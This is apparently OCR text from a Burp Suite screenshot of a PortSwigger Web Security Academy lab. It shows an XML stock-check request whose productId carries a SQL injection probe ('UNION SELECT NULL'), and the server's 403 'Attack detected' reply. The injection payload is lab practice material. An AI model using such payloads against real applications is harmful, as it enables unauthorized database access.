 Send
Cancel
<
>
Target: https://0aa6007b042710f7804beef300f90084.we
Request
Response
Pretty
Raw
Hex
\n
Pretty
Raw
Hex
Render
\n
1 POST /product/stock HTTP/2
2 Host:
0aa6007b042710f7804beef300f90084.web-security-academy.ne
t
3 Cookie: session=YdoKuzJmTYsGq45t7eO2DgaKvJzXyifu
4 Content-Length: 129
5 Sec-Ch-Ua: "Chromium";v="113", "Not-A.Brand";v="24"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.5672.93 Safari/537.36
9 Content-Type: application/xml
10 Accept: */*
11 Origin:
https://0aa6007b042710f7804beef300f90084.web-security-ac
ademy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0aa6007b042710f7804beef300f90084.web-security-ac
ademy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
20 1 UNION SELECT NULL
21 </productId>
<storeId>
1
</storeId>
</stockCheck>
1 HTTP/2 403 Forbidden
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 17
5
6 "Attack detected"